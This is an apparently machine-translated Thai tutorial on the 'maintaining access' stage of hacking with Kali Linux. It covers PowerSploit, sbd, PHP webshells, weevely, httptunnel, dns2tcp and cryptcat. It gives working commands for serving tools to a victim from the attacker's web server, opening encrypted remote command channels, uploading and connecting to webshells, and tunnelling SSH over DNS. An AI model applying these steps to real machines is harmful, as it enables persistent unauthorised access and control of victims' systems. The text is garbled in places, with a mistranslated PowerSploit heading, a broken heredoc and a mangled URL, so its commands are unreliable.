Kali Linux - การรักษาการเข้าถึง

ในบทนี้เราจะเห็นเครื่องมือที่ Kali ใช้เพื่อรักษาการเชื่อมต่อและเพื่อเข้าถึงเครื่องที่ถูกแฮ็กแม้ว่าจะเชื่อมต่อและตัดการเชื่อมต่ออีกครั้งก็ตาม

อำนาจ



นี่เป็นเครื่องมือสำหรับเครื่อง Windows มี PowerShell ติดตั้งในเครื่องเหยื่อ เครื่องมือนี้ช่วยให้แฮ็กเกอร์สามารถเชื่อมต่อกับเครื่องของเหยื่อผ่าน PowerShell

หากต้องการเปิดให้เปิดเทอร์มินัลทางด้านซ้ายและพิมพ์คำสั่งต่อไปนี้เพื่อเข้าสู่โฟลเดอร์ powersploit -

cd /usr/share/powersploit/ถ้าคุณพิมพ์ “ls”มันจะแสดงรายการเครื่องมือ powersploit ทั้งหมดที่คุณสามารถดาวน์โหลดและติดตั้งในเครื่องของเหยื่อหลังจากที่คุณได้รับการเข้าถึง ส่วนใหญ่เป็นชื่อตนเองอธิบายตามชื่อ



วิธีง่ายๆในการดาวน์โหลดเครื่องมือนี้บนเครื่องของเหยื่อคือการสร้างเว็บเซิร์ฟเวอร์ซึ่งเครื่องมือ powersploit อนุญาตให้สร้างได้อย่างง่ายดายโดยใช้คำสั่งต่อไปนี้ -

python -m SimpleHTTPServer

หลังจากนี้หากคุณพิมพ์: http: // <Kali machine ip_address>: 8000 / following คือผลลัพธ์



Sbd

sbd เป็นเครื่องมือที่คล้ายกับ Netcat เป็นแบบพกพาและสามารถใช้ในเครื่อง Linux และ Microsoft sbd มีการเข้ารหัส AES-CBC-128 + HMAC-SHA1> โดยทั่วไปจะช่วยเชื่อมต่อกับเครื่องของเหยื่อได้ตลอดเวลาบนพอร์ตเฉพาะและส่งคำสั่งจากระยะไกล



หากต้องการเปิดให้ไปที่เทอร์มินัลแล้วพิมพ์ “sbd -l -p port” เพื่อให้เซิร์ฟเวอร์ยอมรับการเชื่อมต่อ

ในกรณีนี้ให้เราใส่พอร์ต 44 ที่เซิร์ฟเวอร์จะรับฟัง



บนเว็บไซต์ของเหยื่อพิมพ์ “sbd IPofserver port”. การเชื่อมต่อจะถูกสร้างขึ้นซึ่งเราสามารถส่งคำสั่งระยะไกลได้

ในกรณีนี้มันคือ "localhost" เนื่องจากเราได้ทำการทดสอบในเครื่องเดียวกัน



ในที่สุดบนเซิร์ฟเวอร์คุณจะเห็นว่ามีการเชื่อมต่อเกิดขึ้นดังที่แสดงในภาพหน้าจอต่อไปนี้

Webshells

Webshells สามารถใช้เพื่อรักษาการเข้าถึงหรือแฮ็กเว็บไซต์ แต่ส่วนใหญ่จะถูกตรวจพบโดยโปรแกรมป้องกันไวรัส C99 php shell เป็นที่รู้จักกันดีในหมู่แอนตี้ไวรัส โปรแกรมป้องกันไวรัสทั่วไปจะตรวจพบว่าเป็นมัลแวร์ได้อย่างง่ายดาย

โดยทั่วไปหน้าที่หลักคือส่งคำสั่งระบบผ่านเว็บอินเตอร์เฟส





เพื่อเปิดและพิมพ์ “cd /usr/share/webshells/” ในเทอร์มินัล

ดังที่คุณเห็นพวกเขาแบ่งออกเป็นชั้นเรียนตามภาษาโปรแกรม: asp, aspx, cfm, jsp, perl, php

หากคุณเข้าไปในโฟลเดอร์ PHP คุณจะเห็นเว็บเชลล์ทั้งหมดสำหรับหน้าเว็บ php



ในการอัปโหลดเชลล์ไปยังเว็บเซิร์ฟเวอร์ตัวอย่างเช่น “simple-backdoor.php” เปิดหน้าเว็บและ URL ของเว็บเชลล์

ในตอนท้ายเขียนคำสั่ง cmd คุณจะมีข้อมูลทั้งหมดที่แสดงดังภาพหน้าจอต่อไปนี้



Weevely



Weevely เป็นเว็บเชลล์ PHP ที่จำลองการเชื่อมต่อแบบเทลเน็ต เป็นเครื่องมือสำหรับการหาประโยชน์จากการโพสต์แอปพลิเคชันบนเว็บและสามารถใช้เป็นแบ็คดอร์ที่ซ่อนตัวหรือเป็นเว็บเชลล์เพื่อจัดการบัญชีเว็บที่ถูกกฎหมายหรือแม้แต่บัญชีที่โฮสต์ฟรี

หากต้องการเปิดให้ไปที่เทอร์มินัลแล้วพิมพ์ "weevely" ซึ่งคุณจะเห็นการใช้งาน



ในการสร้างเชลล์ให้พิมพ์ “weevely generate password pathoffile”. ดังที่เห็นในภาพหน้าจอต่อไปนี้มันถูกสร้างขึ้นในโฟลเดอร์ "เดสก์ท็อป" และไฟล์จะต้องอัปโหลดในเว็บเซิร์ฟเวอร์เพื่อเข้าถึง

หลังจากอัปโหลดเว็บเชลล์ดังที่แสดงในภาพหน้าจอต่อไปนี้เราสามารถเชื่อมต่อกับ cmd ไปยังเซิร์ฟเวอร์โดยใช้คำสั่ง “weevely URL password” ซึ่งคุณจะเห็นว่าเซสชันเริ่มต้นแล้ว

http อุโมงค์

http-tunnel สร้างสตรีมข้อมูลเสมือนแบบสองทิศทางที่ปรับตามคำขอ HTTP สามารถส่งคำขอผ่านพร็อกซี HTTP ได้หากต้องการ สิ่งนี้มีประโยชน์สำหรับผู้ใช้ที่อยู่เบื้องหลังไฟร์วอลล์ที่ จำกัด หากอนุญาตให้เข้าถึง WWW ผ่านพร็อกซี HTTP คุณสามารถใช้ http-tunnel และ telnet หรือ PPP เพื่อเชื่อมต่อกับคอมพิวเตอร์นอกไฟร์วอลล์

ขั้นแรกเราควรสร้างเซิร์ฟเวอร์ทันเนลด้วยคำสั่งต่อไปนี้ -

httptunnel_server –hจากนั้นในประเภทไซต์ไคลเอนต์ “httptunnel_client –h” และทั้งคู่จะเริ่มยอมรับการเชื่อมต่อ



dns2tcp

นี่เป็นอีกครั้งเครื่องมือการสร้างอุโมงค์ที่ช่วยส่งผ่านทราฟฟิก TCP ผ่าน DNS Traffic ซึ่งหมายถึงพอร์ต UDP 53

ในการเริ่มต้นให้พิมพ์ “dns2tcpd”. อธิบายการใช้งานเมื่อคุณจะเปิดสคริปต์

บนไซต์เซิร์ฟเวอร์ป้อนคำสั่งนี้เพื่อกำหนดค่าไฟล์

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcในไซต์ไคลเอนต์ป้อนคำสั่งนี้

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076Tunneling จะเริ่มต้นด้วยคำสั่งนี้





cryptcat

เป็นเครื่องมืออื่นเช่น Netcat ซึ่งช่วยให้สามารถเชื่อมต่อ TCP และ UDP กับเครื่องของเหยื่อด้วยวิธีเข้ารหัส

ในการเริ่มต้นเซิร์ฟเวอร์เพื่อรับฟังการเชื่อมต่อให้พิมพ์คำสั่งต่อไปนี้ -

cryptcat –l –p port –n

ที่ไหน

-l หมายถึงการฟังการเชื่อมต่อ

-p ย่อมาจากพารามิเตอร์หมายเลขพอร์ต

-n หมายถึงไม่ทำการแก้ไขชื่อ

บนไซต์ไคลเอ็นต์คำสั่งการเชื่อมต่อคือ “cryptcat IPofServer PortofServer”